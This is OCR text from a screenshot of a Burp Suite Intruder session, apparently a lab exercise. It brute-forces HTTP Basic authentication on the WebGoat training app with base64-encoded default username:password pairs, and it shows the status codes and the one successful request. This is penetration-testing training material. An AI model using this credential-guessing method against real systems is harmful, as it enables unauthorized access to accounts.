 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4542
1 YWRtaW46cm9vdA== 401 1305
2 d2ViZ29hdDpyb290 401 1305
3 cm9vdDpyb290 401 1305
4 YWRtaW46YWRtaW4= 401 1305
5 d2ViZ29hdDphZG1pbg== 401 1305
6 cm9vdDphZG1pbg== 401 1305
7 YWRtaW46d2ViZ29hdA== 401 1305
8 d2ViZ29hdDp3ZWJnb2F0 200 4542
9 cm9vdDp3ZWJnb2F0 401 1305
Request Response
Raw Headers Hex
GET /WebGoat/attack HTTP/1.1
Host: 10.10.10.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic d2ViZ29hdDp3ZWJnb2F0
? < + > Type a search term 0 matche
Finished